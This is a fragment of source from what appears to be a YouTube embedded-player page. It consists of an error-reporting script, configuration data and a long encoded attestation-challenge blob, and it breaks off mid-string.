window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">var yterr = yterr || true;</script><link rel="preload" href="/s/player/b95b0e7a/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="VNjCIhM4rD0OeD3xOQZ9Ag"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="VNjCIhM4rD0OeD3xOQZ9Ag">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260112.10_p1","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=1VC9iHFoRHU"></head><body class="date-20260117 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/eaa3d07e/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="VNjCIhM4rD0OeD3xOQZ9Ag"></script><script src="/s/player/b95b0e7a/player_ias.vflset/en_US/base.js" name="player/base" nonce="VNjCIhM4rD0OeD3xOQZ9Ag"></script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">writeEmbed();</script><script nonce="VNjCIhM4rD0OeD3xOQZ9Ag">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260116.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xd94ea7fcc646cc15\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260116\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1768720174\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dVOSEx8oAnCWiTYzE8iuupb5ZguGmwFzyWj4rAdnz-bY\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM.js\x22\x7d,\x22interpreterHash\x22:\x22Yey1O02-OXiYiyXPnwQ2gWM0fdJziOgjbfkkNrIybyM\x22,\x22program\x22:\x22BcjR5aUPsHrH++ztPj3\/nR7Rn+rOFoaB\/K52fzXQleyqn8r1oo5\/C558IZHasCKn10AvXyeSpEoI5RFpqIOnxDf7yF90jJTfNEVA8c4tHPp4I9lV73DA2tbZ4SQk2JP7In3ClBqbAR7C5p7Gw\/ZA6b1OhJzizuxkGp5RiJQZ3CVwidlpOHDlMuuTN2C7iIOf2W1gjo9dELbng0TQQcOKzc6ippVgRqDoMBJv4hGFUuUNiDhD0hoAXpQCy1NrXmAVR71KksxEa6NMrAHTAQW3\/hZKAuDPkiuKFTsGBW+VihNKR97ZhtVBnIYCVY4IkXLwtov9KjOo\/H0BYXTi4CZCGtJbr5cK5e3ZEyxk9UrPM2T85iuOIaFGhykIZ3H8l66j7gTXyXqQSLIW6L+eOt3uuDfdGfBV4f5YUhMAgl0+FDFM4pYmeMHJD2ReddkCAscMxuBBGrxuLcMBnuh8n5LTLMvLeDZQz\/dKVEjyp83goNhtxS1fO9swfabQy++eAoBb3D4OxH96tUm\/xRKAKdNVRPD06jC6+eYzWIMJLRl5h6K\/4m4eimFguDTTmbhbxgSP1QRiMOXllGi5Xn34agiSxr68n4AY0NCSMpQahc09CTt65K9Dn1uDfQw74JOBqSVc8CHrVMn3CeNKAQGnA4H6p\/us0sF2+S9xqgoStCA2ZXi\/[base64]\/J3p\/fFuCV6seGCwF7jR0\/Os5RerEp4fhbQVJPz2EjKR+ehzHH9cZD7a6ZfWTtYL90xjg2+xEVWtT2sr5PdR0pF25trAxyOOuQwrW4CpCEgOJPa\/2a4ihLfcGUv+PUe1zjoFi5371IzZHiCa1UwzfRdtOO0UJJhro9++YJLJMwvUcSMqcDqWnAccFgiQU\/vypdtGzMZXrAYF+stJ7fIoLdJL6yhKMHQDn+ShHawWlgChd7y79vEnlDMq81sNzNBi4P9zjdwNF7I2C\/asJwayJXVTLh+uha9J4eLx7rMlEYDJAXvGpXZu0sxTFRNj7BT0IlvnjVoj04QOqtnzVANI3zA0ZVT+p1jyINSZBXNXr4z790bH5OcFm8cXRWHXE5KPaFvcjWudZ7gQWa8UE6r6a\/7nSPwHXfavvlySVjORACQ2J+9+NLOd3NfQLIR7TeDeKzb5EyT\/DYO5COKkBhr9Thp5qBoy6XdtKFcBCOBbJ\/+itQDYmxDeK12oVSgsGg0hKb19b6SZCmfcl50iHG\/3Z6sgdGJgSkmMnbeVShV37DqwJnXAGJNeiZpRBTRP2klrbdDTY99pF3557N4QzrxI6F3jWrbhNvtBTb+vo55yec7fQBgV2EdGkdam5+B1IOqAnkrvXr0QdW2lJ0H2EBBa1G9bPRFFIfjt3LFqQJyInO850KUY4oEQctAJ8608Ws9XQIqL6WWDkXxflDKm8GgElTsx+\/sA7o\/BXB740zebj4IIWGYrnxLMTj1sLi01hcxPV5v3COw3R7saLp00ciNVzFrVF08HH+5\/FwtdLGJLHXF5k91+fJ92nSsSMERpr9pQHl6LkTnn8qv0stKSDuoRxEDzq0wmOiEPhYT55xgufT7+IbY23oWXWGKbDR6EDmi0b6cbdLAW3qYs+hHmKt7SpavRec4XvlcBAkDI+vd67TBmsajodd\/6IgPaMN3PJQuFsJ6O3R0vMFZfi2egcCvtdzvz12qoIy7IY3HVRNIAB+Hzv9K+OCVnClucVIFCGHh97tYADwJMe24rknFdLEa5dsG+f58uJw6A1z9G6vwprNPXdAiuVXJf2AHyp6ildEh2jt2\/+Q9LZSUSuIrOXgqOSTCJqvR0DY\/slEYt3qJdojBkfn77bkdEOZwpSCNXHFbWYkjkor7XrK9lrVeCkhaoozJzRxcUNhiOaTGPgVr63xM5MWVqO5gL4npuwngfYNoXDEgk8su64KPlqDQHfOF085jYH4uhJV71\/FHucq8uBA1a1t2gRPJpOLxYAgiqIylljbEjktNz2xgUL6c2CSS\/Y1QDllBCAGMKoKVPZqP\/MY4BhaM3hJCMgcWI3TKOvZFVV3Q3wdpJQra5PpAK1isI46S+bOxmGdPB4i74hSPRxTGBtBujGK2UGaTBWbgRPPHw3g\/69baaNwxOs1bqu+QhQojneUGr9+exddX9n7Fz9Jl0puY8NlMxDAhL9f3PyQnPgf7U5wunM9ch+BfvXkUreiPAUvkTKj2mmXhjeJ70A\/[base64]\/IHWpvof18VDTJa7VK\/jC531H7PncxnS92BvS8wYrWsVsdHpYNfHCERtuSA5tlsnPHUjJ84soLuVyPZCRf+LAZevlLjgckB01Zd3clvIb8m8bBv7GELljVWk\/[base64]\/SaosiyWQxIgkI9wLX6UJNnxxhlUGy4PaIXaK2BG611gLHl50BLC9fEMDe1gZWuTvVl0egdIqgkM7zblwCLmbPwCP412OYa3ew8TDsoZek4I70\/4+kFn9q8gAaun\/Gnj91bsUC4PQDJ+E4SRp42SLnd1iflL\/5+kxl4Of\/3eaMiqRBZzpveRqURa1tmkIwOVy08\/6luV61qqQJp7NXB8dSyHPlw+Me3mTRu3X8EVNy3rDztMAcfSbqg95+RvIh6bRnY+9UcdF6\/BiRWQ9r3uGpjngf4lYHWYVog7R9B717qa2Kn5VyIASscimOQjXLlsHe1piZdFCDLpSiIxN4jtiFTOpLHUYu2dxAF0sYM0D7gkK6LUUoLg+rM8RECdNoEDyj6r0c3UHfF4LpD037e\/nDMHqkg2c3rkgPbwlMlH4we\/L9ee1m3EAygjAmv03VjwW8V6ZHAFEKa1IfmRtMbVen35Z52L859IQj7kjU2zleTYpezOmV90fLBlJkeoR9GDdqpRPqp2ZXJAv9HXJllliHBUHBENt694FpESKJqDMkZeWAl\/ryqfDuOPdyvNGvsEG2iJ8pMGfUtUGXIO+IkyE0nu53ezZnruwQ45Bo92piR615BJShKPrFHKEVokcpevFHxSGm4t8B6pBH0mSs8v80anD1DXL\/S9BaVDznNsx5PatPlbWQD48jjzD8N1QPM\/KNMoUotPTH8Rn\/YIJFEi9S919m+FpBx8CASaL1xn4hLE0y1bYgP5cp1awn5VYJap3\/19r00K0dSAGFdvLBRvUEvxTFSlCVj23gf339SMREKs1X7nOYB9BLgLEom\/6cjgvHI7vJMkyKjWw4DulQ8CEYUpe1guhsY7z7Zt2xekJYY2eecYswRyraB0V7qMu+ktalaZVos2ckw0xYDCAQZn4gr7dSBy5MEJai2uzzjex\/U\/B8OVGfMamPIePsXAevi5gqEkkdo4\/cgTVK+IckcSxdVXuA0Lp7YTj7k8nNCWrC0o\/f8COZFoIqZyoWY\/xMCDKCGV81WSKm3+vwMGu4upW8ktIH3Ws9M5\/oxBvtN1rRR8MqMKcUubwU7XhOpHm+g0fF8N7fl8wanNYkqJ9TtPujEPt7RLZM51lToPQ69l9DokVYewDanU+SKuvmu2BNNIask5RYL+P2ru89h7A4LKG08+BQyBvpmtIyc8vN7p5U08jL5teISme9YNn4fXAHxE\/c1NfqsNfu4pJM05hRZTukwB6NgH21p\/3Vua3\/5kWWm06lWhsqgp733X4U4p8EX5ylZXmj0R6Pf4MfGrRkC0nINQdUFBcQRyWjPXchytJBVcUYbfadZO+6AKqr5+D8R76DP\/YFgPagkzmUPPk2sMnr6I3zzhComDAUwSAZFpTBtUZ646lEYEaOSFe\/j75mCLwKtbzTzMoNLwuwn+FSa10YiykPHpywMV\/1dNr3U8EEWSo2WrAFL96RAtVTCeDyH3IBSBwTEMoIQXBvfcTCiSc+Zlq0aK\/pzJr+6e641NpNNrO90pBeWO9OglRwarR3KXAMSPN+eaBQXFY+QhIIUtLG70CCvKS1tfd32E+7ryEj1R70+iqddbAkM02eMhLk6eOZLAtK9v9YD8XDTVcUw0Ihp6CS\/TXic3jbm\/fWKIvWF3vw3ytPWSRKfFwef8sLqkgTw9Mp+97RAQ0B637BBVqLNloOOzVXwqWJ75vT3VuKsIu8RHSkw4B168i7ROrHuNndEKnxcF54HDV4XrFW9tf6e4gCegsdWrvwmifgkjQ16Wi6oLqHYAa8lbkjuNxZiFI91oBa2FPa28HEnywHQ2Om+IBQn\/T1JKD7mssvmU7oGTmE5NT+zXUEvKIaviVnanYskIZnm9JLnEzC\/6nQES9LavbZ73ooGXS0gb32C+ouQf0ITxSROf7hMdW3dWYDV+HeyprffZ9vB1JrD7TKaZR0WnwBB3PGYjqM6WFJe\/h4jXKT6pukDSvEt1ML4wJT11TYIMqcLLWZ8AxljTyp2achR30J5Ri8IrxeJiTzJE1mELbQ\/amMhLMAM30\/8vO1fB3pyA4u09mM5Zi+eyiiAKxj9FfmqkbduNGA8MBQSKoSEI+6z4u\/QzKd10EoGn9KKHCuVljE4D0JIqtmJHS7o2dvHJjStZ4PFfPtnWY15ru3q6tApuvkCqpnpXqKxte+c8+QtcpUfbY6qHk99yUAV+cBvuTrhZc5\/3UxcK\/sXgRfCBe\/yi16bmYWPptUQU7ezGulee76lLU7yiBuQToGrK+izT55uF8Mr3wtpWcaPZjQaBwDhpeVT7+f6cg9Boklw+jkSCN7kmCQVHpqmLamxdAiSsdNFozL6OxxSbfJ+J43TjCygR\/CC8qKB67dvyD0Pr3SSnKSt2RM5BfnFR0rlPg7O\/Wzz+5yYImdmwko05+WtmzkCctsEO8M7D3RtVgw9HKzK0IESrLPd9aaPLRsFRzyR+Gw6DqoYFlWYd+Ixs\/AWW285GjOKjzli1JkWdYRotvrWugPmv72XXXOfNVEoizBgTJP4EHnyKUv3rGL6QnhEGXvxwG6CXH8LnKCo7jLdSx4bmTQqSd4NzcW9hg8VoTDQDQH4i7hVQNjYyVMkNUiRGWKPvDpfX8GSO1fVDIoUWgtB0NhEIML591ZNq5N454yOOwD\/0rnAr9dQ8Wocij5Cwl4dcWOgF\/TZ3C7LPOewBSx8NMd\/HoylYMEveN2cx+4KtG5Fb6GcEkKuhDc6qtK9wxbuUGaDLn\/hRryPEE7kso2+siF77uvSYRAQewpnwduIC\/1OGy4mJaqP6aRQX5o6yqe10QnNxfp7IKyDC\/jCxCTrnvhlBqoS33ENnezG07Dziezn1NENMAIZaK0LkThI\/[base64]\/oc5vWJXhMCP\/po4ny1cswgQEFpts2pHuNxobyJlvUAImMwrow9uig4XcLkqNTnX22oCTc0ebWw9WgI1Zcwol6xjIguWpurSQmBxZu3eDS+3WPzjTleKGZho\/qY9WVMH29BGrsZQa2vZYO3ArsNhd01XU1+nJMSTxRtz7iHKqKETgPjGUXJomPYJ293B\/tL+13Gh9ECK6zamyUM5Nd\/mmMDThJUGWIfkKWAZLBYJrVUIidH\/0wSvWLr64Uum297oJSWwKYWbTdjKz4bttndKZN2jMx\/ZQtw1oYOsoQUBQ5isyDeF+t\/2QStWf2GcD2lr+sMMH00jlHl4w0FM6XQSviZDECqSOSAmCrbnTlSF172I5lpvTvd1LL0G3cs7v3OMt6veQMvyqeKPL2Jg3MQoEPXF7cF36AKbubA+MJcJtVfixcSsxp38Fyy4bE+NJlI\/3MvgG1NkSwsHgq91ACXmnFxnUC765ykvfuFvyWjC9vpHZmvdolrU7fYIwAk2EF0ADYVbezihgKoaOml98NEDSiatpSXKEa14KGHKYk7pnP0AIeIFt6+IDDdNuBvX0ovn9r59\/aWcUx0vh3WOBPqH3S448PcIwfk2\/h1qSz07YyfOnyDtiwQdF0rhV0Mw70prP3oaIK28t1HrVieL0PjvC+GIcypBK8FS+4Jcv2zITSXeSapkvzBJvSiTPofZqUMMlNtgYbAzJY1A1nsiVaB6cdS7frkEFnTX85V\/9GtB1HZmJFG9oZm8Beto1uOV45oZ+s9Cb7PY6RctVl59rcK13BHeudpHQkrmJEeZARHo3N0IZjnxFrHpxBdx6zBQKdKYkJpUS14kSXvJPjeFcWGrIw0PJU1yzYmD11+qZ5IoFgOle1pRWQDn611Pb2i4zQmSZzZsEmBIxxGyJrO9jUm18xPBvr1pQv0VxWNxPBfyIqQ\/5\/OjiEp2GzHT9HhhYRIH575K7AlaYcpXHzyTfaomaGJoIgZgTQNYmblscA\/ps6IzDxX9T6bWOZ24s9Amc8k9ldt1dBWWy0SV+PUUYiZe\/ZqJ39OFmqXkkYzDYUUYk4eMKe5J8ctXApHOs48NewqTEHVtcK0Jin3QRz5WPCaq6CoA4B533UV9ikAHVwwq7M8ivLHH9c3BRT6uckeu\/x5uJhLT+wRmSTGlVxXtlia1Q6yr1JD5avPthJN2eDOf86mwQ\/4oemj2SnM\/gacDKFF4o6fixVLeEhV++SY8qaty1XjMoq40ix6vqfHk6AJrnnCS0bXw\/hIozkrwRI9qFV3QC8ymxmiRz3WzFd6SMNmNOJsJOiOBcq1jFsAOhZ6kC2DQigx2b3DImgbEqFXmJV3CnHicFTsF09xtChhXYrQwJqFZ+YnfyOgmNEdigFcfGBjqDwhIo4UK5oHkuAc84hbiqlXzvlN75qTwcwEK5hImQ1vp62Mp\/huZ+BI9qp\/LcXYmnuVu+MR00ALbZC43dtyOGtw760A3TfS88SUIWaTt\/ekggh0ui9NmuHRDIkLI6qghiRCUpWWrHwkGEb+iWn5l2BWZmnhPm8Z7aouVYkDWTVNocUBwbUdkZz1OA3KYh\/Sjrq5EGNNIWQlRKLkZFCpF80cYZvMaMa1+SNS+nXwMHkoXK47l0\/[base64]\/Uo6wRK8DTygfl8TLhVePYVh8GkaG64HhJF5m0PgW97JvRjV8tMlK420hkVMG\/Z0\/Xm46l9oRHbN9AWWOepVu4rATDQOFlsevIIjLdIfztaFaI2qlFBdxh87z71j0d9CqvAMMKxNGfrHoiaQ+ks5QZtM6MLzWMHBrerZ9dHsqvHI3SfztJJh6Gf2rE1mKAFvWBaO7bKCaIerat0PAdN3V7XEcXX8CwlCj9GOS3h8n72ltj8qGGKGf+oQvf3N4WoFi4T\/PO2GeyCkN4E4tJbAiAbNwmVLxiXBzigB4FXEt4MMQvwTmkOSXYm5fz2B4YoU2dwqYbXtmUEcWmWIwPd1kFVL+t4XvgfNPFBw4HJjKqNW2N6D8y6gffKliJvID+NwWKulZg5OS3zC4cZJJgjXr6\/WUNVxfGV01qN\/athmXrTwTcvOIXG2DKB8K54YALnuJuKyEwZLmsTj9Qx5WC24\/NZRX0rlefLKP83fyTWLjV+ZNsQKezUza+x5cjoReM\/y3gueBZkeZrvU5sX\/6BrdB3DkYb0d5RInco3oS1wLW5p2K0\/a0Z4lcScYDxc0ho1\/t6VHGOK3LBDMohoL3w0yVFm+o+U9voZ\/9BGK5o\/9SM21iCw2LrDrS6iUBL6C1dkZSAYSLWv3Hg8bmgjsbfetvGv1rdmQry6XNvLR\/6fzV+Tq1peTqlJcYoKgmSgxI8wJDndbQIiekg5vafOYn2x8M3LrmQ67O5\/P42qaPD8mL01bEsUdU9F59M0SSwPisXDniHCjuHflC\/9+QWV0X2ncwHtOFCv9uR8W8Yzx1C91BZy1JmNcb1npRsyjkrsC22lCyEr8kR8JHqKqfhApEGPBBBS9HAQJnJPDruRWfhyHfZyJpaIfSv39gQ5RS+Lwhy3+88OFvYHOqbzUmR6qW2njmQ121+Gl1UqbiYTe+Ue+ubqFsIhJDeB9kBdE7n4kKjXF\/BZ7gke\/lDGPrpCaLSC+21EQNXXCm8lfuJg2m01e0B8bpd2mmD2KhOXX6Wf04qsq9i0ukaLJN2rbJG5BuQcmRWqNPIYDL+ag+tE9R+3shKqeoEZ900jMCMCEzYNRCYGHs\/[base64]\/Ul6Y9QiA6jZ8yabiV\/YbCZO8jxHHJ9bFcfsCezCqaJBsVYbZzGLhbSbqnKos8G464keVjPuW+D\/JOVjYLL9tz18\/mr0Q4asTgt0pAjnCydpVHL5H2ylEtNbGiwlVjOmspgzVB+lKmyp4MeiPkit\/H6hAJCP9Z9PHqmn6EXKKH+80VtWJUNsVtgZnuTlAWCgnpwMoUtfsOGdK7HFGKlxKH6qce1gyecsnuJUEcgGDUSTatHrlch5aE0fNJ9PvIkqNA1LX0E9CN48KeG3vjLjt0r6Ivrl\/\/Nx1a9e00sGWqGRNVrkfrC80nhdXAB5+C3ixmFxGY+wWYIQgIayBvN8KYVp9X+g2ZDWY9rHdCARbj943760ap24kDq+UxlMSAqq80iFXyt4XKdncVNB1Q\/OKKMop+teBx30++BfIrOvq2ZPQ3gtHE9mVC1u5aBhFJLP4tmAredbb\/riKgmJsFcxvnHCXLV5jYA5yS8gIXwhlUjA3YS4JJbiN1c9cGUMppeU\/jWmKfFi9oOccmDKFV\/Fp+zwj2w925AIHeHhqwuhFMfWB8x+47hKJKzDFu+dL+4bY8KUFv4I6ka10M0vgH+vYk3yv7OMV\/\/P7LQIOOZuqAB3J+C2OTMobTDDfJPq5jwuaBclPohVJY4CJJ1OJpoulpElvKA5LIySVKD2yCL\/oDQoThqh9oJImE7Lw\/u8pVYHzb4HC4MtFRvGdonarjxRVJfeUM6h546qXrxb3+VMAkxnnnzakgCcDpNubsRlfgWntDk7LsWthx0jCqRSkQUrP2lBwb04mB7nO\/5qzgllJ+PK85q\/DjOA51cgCfj0BwA9D7mDn8YIkSuWVf4son84tnEaTB5J0Mwtj\/f\/LzrdK4LOK8rTGXKcxT3qPGMCR5JJjMfieURY2b6ED0rVo6DxU26HEZRxk1fmb69oU7AUHNYba5I\/nryxuYjM9lKQcY6VaF+jeASQ4m+oqbsYyq1k2GUg5JKY9\/EhI7mmz2l2M4LijbYB8Ldcg0bqCZ1k8mnqAtds+5v3VTKBZr6o3NWsxpLJ6ZNt+RPk4sU5oPM7zvdBB7S1xTFW\/5kbf4+1uusCpHPtyX9OCkfNGuMAat5np\/NqF7kDuU8tTap1Xd6IMPkCu68LMZc2gynNtIBPcFNHTg6Z0+zFPIfFVmSiOyP6QYgZZJQ\/39PNzX1WN2L0ufR7f8HuFmAHOe+MOWMq49RElVEg1E+ETtRbS5WJGP2NQvPudrLQSVBV24eRt8xmaLxXzIkB\/JRA0hY2HuodSg5fGgoki+mjKApjiI0K5dmZjELGwH3BSjGpU4bIxauigw7KWPTfZjTQro1BH7JMmV9ToSr7JOl2BvBz8\/n1oJza7gOWtJb8DrzqmhSO566OIiQ8\/i0fA1cDmN7Uzq3iJSuNeVn4lbugrIsm+3o9Nn4wmFMD0dChLpBMj\/Xim\/bX1umw37ukMi0dLEajV\/y4Hvmwhinu0qwDa\/OAE66IZ9sRDA283BleoHaRfLUqODHc5iqeJ5B0Nl5Ea52olEwk\/[base64]\/A9nx9NPo36E1eYhIGQeJSvhrEaOeLpmqtCit7lC5r\/8GA+zC5pnhktirxsApMLJzM0W0Ahy2rSvNFs3UWK85SkgjLAve531n3tcUtuE1G6hP3EJIG8freegVK3ys0L8RC\/MTW66SLKCTYW62yYqZltHBAmwWAErAcDHITi1Fejs6UftQzrZNQC9+ZM9okD9rfnlMAp49DDEFnq\/5FPiS27\/GLHTnscBk79ukjc5RyBTvFhc+3Cqc2Hbjw9klNZ8Fw\/zQPx9U2kSw\/0Ec\/c824Z\/YSMZP4hvJMl8lxVUCx5PXyHwqaU0cZ4+4qUZKzE2Zkv85XNXv3vhhO0Jr3874ejv2S\/NjjSfoPEXA9uJ5kVQU+TdTvR5ckVRqDODa8TjJCZM0ZuztNQdVnld8VZN0vRclLVdHLk09BOymIo0JHysVWTmb8n1s1ZY8wi4cL1IovBV+IallcWHpgsps4Jc+fvzWcZbtHiWspEO\/yIHOwHBmvXVt3dKglvzoTdc7nTi5q9yUuzqe5NWED7lOt6NMgJNX7dqiUB5YkN4G01HDGsALn3pRZ4lF5VDOpgK8RduBHM+TqO4mwbKprwgCTq8PJ628OtE5gwbNiSmQvFg\/Yf+V0Th4J8QrCobdhNf1e86TsfwnRsvi2N1NVQ+tZx\/envuPXPp6+G9mU6M47sVTjCreuwL1zQickYIG9z3hYGgGrx0CdNjA9bFDnM4KCq\/Iolmb3KxzZ0kYbd4k0fYC961bq5fezKe4wpopQ2KlBpyRg6wqYtV1kSnrVFR0HPQ2KVFvzssNZQ4cFp9u84JJFijuSowx6MKguDhSGs8j+ZHeGyuRdAg\/FaDZP3\/UonHoVFiMAIGioKSvgcnajg4fblQfiZNWVS1RzowhgdtED9SwB3mjgmMxGjqnRDKRwDYXNx50KEoIyXntYq00KsQjYHhcJxmAQTCiGlxl\/RyIBdEHCXKl0VI4TdqB+3QN3\/WW799HQhoWHx35LwuK4xtnk4rUrwPC+F84uGOIjPkroWxjKhRxFqdbVk3DD5YE6XoajMv2c0\/Q+4l\/nbuIoLloncPLQOUaSeLTkQ9jL9hZIGAaD2KZE+nQ10iCnMfG6BL42TE4OlvYfMB4yUU325uidyjUXKFdTgIlYbriq5AnzMDttV\/Lvx4sLUvtlbyGBSybDXfaGiCY8zfNBIpXhk3FHs+uYCZ66ovoyZqFvFAZ8MFtxJ4s2YYEEOmESFmPpvv3RQEdszaiot0ON4x2mlUGV0LCIxxddYU9mTYUWUdPvMImZxzYdooxpxv9t9NAVqMSk\/A0Ps82tsO+NndLQzj44S7Ltqc5\/TJT+aSCDPn760h7KlwuA1sWmMo8kYY\/HYP4Esx7dCHTnQUBHU0e1gmSQGwJWv5gWYX3zCVfP0rWPiaehQLRIAmA8ola1RGPK1\/[base64]\/jpX48okoM+UnlAi8BSV\/wI+57pf0PvK47+nzP5cgungFGcLbmlHjrtzx8\/JxS2iyUqaXgLdKmAV0TqJfyAmLU1QVuV\/7ixEuqTOK5pEDWT7u8SYRvp\/xZuJprliJZ8bI5k1K81lcM4JbDcdnOh02P16y7XyIiHZt4sVi4Ya6mfxJqMzC2XRSNTLULiLNTl1wfZi98JuLq2P5vtI0iMuwx23BGtg68rp9jZGEVShG5GZJ7SgzFKG48dZSCTEd7W00AKK4PBakBKi4MscxgjCSGGXDUHQpXt6CFg1ocOw\/qqk5KVTGjg28I\/yeu59vw2Lf6OnaKO+NG+QXjaArtPpDD7x6Z2RwhzgvrEBBVoCppu8YgVctrI0kDplO4SfqUuUPX01r6L\/ogv6x7ED9CXfXB1TUko4lXIrOOH6ZPiVNJAJOVDIUP\/xJ+8yzLj2av6aNHUHrtT+F9iN0fd2idHtuqWN8h7BPgGHJ7HnVcc8QbtXHIcG33teaf10OPr2N6CnIJi\/hkDvXOhUGs1jwm25zEMVKbDhnBb6G0O9ZGYWtsEQQcMhflxMMhJpg\/[base64]\/zHgQb77mPOlwZ1EOCDNv2yOX6DR7BGiOZaSDv\/9iwUxdescMMu4QyYh+pWQ9a8JEdMEIFQhHX7mGF9eGESBVvfcICX+EFh+MU4qyB9V91\/IUb4\/J6QrbsFvjkCUcgUAwbGR1J0xvSwLOvCM47Pw9dYqw1IUWg9gsip8UhXTGgfSwGcSoZugfITJ4YH67+DDmNt4sAq9fM39tKGTb4cTLGPlbE54S1MB57QrtHBeEGI6jHVdMgPUiE2TaGLjQdKFlmtfKeXoOGH3FX1GC1g\/caAr+B4JuITNu\/FweA2tC6\/1fIc4ZaY0z3G16rpt352A6j\/q0+oLknfj6rnTWxZT4BoX3ugjyHYHE1AtWhWwZefK1YL+jUvKMjJpv7TBvnaPc5IJIanfy6Vx\/+nC7XoSguagqd10MvC+nCsIP\/ZkbVffPcQFZxxaZBU0jSzkwo2+rOYkGgh4yBhos4817Yp2LPgTFBO\/02wlbFzLezjLWZ1jkLmPZaKP4I1\/cAbPcGaWpYK1oWocpNeVOqrWj\/nUvLVW\/edakBa2HwNziwS62+KC1RTEtZ7QoDRwLk0v9ydX0HBjKe4v4zedCKOecC8+f\/N9ruo1VuUS4gCqPL7LsavSADU6Doe3Gp8UO91r\/ICX\/LrQu53HV5Zy45biNcigB9NzQhBnqpMsxgToxu5RodWJNwJ\/vf1sVBB\/8LZhoGUmuLQRPo7jOpyRdANvhvLeyRG3eGMykVjDxJVp7OuJdwwuYUDeUzvCVUKoEnnSWXLK5cAP0XFsaeKePy14ywQoXlyQqSJ\/OByNMww328N4+RDdCbEbjqn2W3XkN3+gXlSkhuIoR47BijblCdXy1EcHdcMO8FvKqlc3pxOX5yEHZCmZEOybSSPpV6jj5bg5IJKOzqSyLfwQzuD+3jYrF6c4Q5ZZD3VgaX82oddJHwv1FwG3ZL8xcXgZFzhox9uoBhPs4mZcplZ5yO2XKipHScaKyS\/ww6vxqhSCudzILiE8mrf262zssT6+v0gzPdLF03vo+QwYljRy6J5l+ugJJoSWzwxMHuXZVJ8J4c6W4yQUU5iAo1FeH3SSQn7i2CALL4L0E9LMHr+j8Jmn\/tSlMbLZQ7f5AuPeAvinfn\/0C6Qk5C+6LbQN2LmeQFQuv5pxEb5UE8HPUcnmoXA22IY0HsU\/GzruAH58Q2L64KK\/[base64]\/uXhQRINVQLqLtKdzUHeTVlam3MPRKBp8+Vh9elkdF2REMFwdmOCgs+jya9MWW0ByGCBqvEz\/53Xbk1TslASP3is+SWtIcsoLUbVZtLjNV1QNg2RXu74GSRLONLYCJpHEn\/TeaQ2r+G9WbxD1feinh0TKzzEAMDLCMB1I5nupyeGihhaKDsLDYTDH6Squ9jhJiZveON6Y5VCmN9\/7kEGCCfPw51ZMRDi\/[base64]\/godMEf7XviGiAfMY3Eh0XhMSfVsaBNfRBsEHhgUOot7dWtISMekpR77Kw4X7nyAc8FE+UblB3HVEl9Dgq9XVoES1fmk7EFUp832qV\/5pSdkGtEiEyXMj5YckHDmNuGGN4EVl5vbA86g\/nx6Xkd4AaEb4w95awkk+yHSWLAgS3jq3AAWFcJ\/wF4rX\/[base64]\/UD+4sMglnbDt\/zmlCmfiw0O0L3M3yMFTXZc28bCg+RT4fQsPwOxFS2jgFeZSzG+cfht8lUW5D280IsKbT